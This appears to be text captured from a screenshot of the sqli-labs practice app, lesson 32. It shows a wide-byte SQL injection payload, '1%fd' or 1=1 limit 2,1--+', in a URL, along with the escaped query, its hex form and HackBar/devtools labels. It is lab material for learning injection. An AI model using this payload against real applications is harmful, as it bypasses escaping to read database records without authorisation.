 Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' or 1=1 limit 2,1--
The Query String you input in Hex becomes : 31fd5c27206f7220313d31206c696d697420322c312d2d20
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
ncoding SQL XSS Other
RL
http://ldakali.com/sql/Less-32/?id=1%fd' or 1=1 limit 2,1--+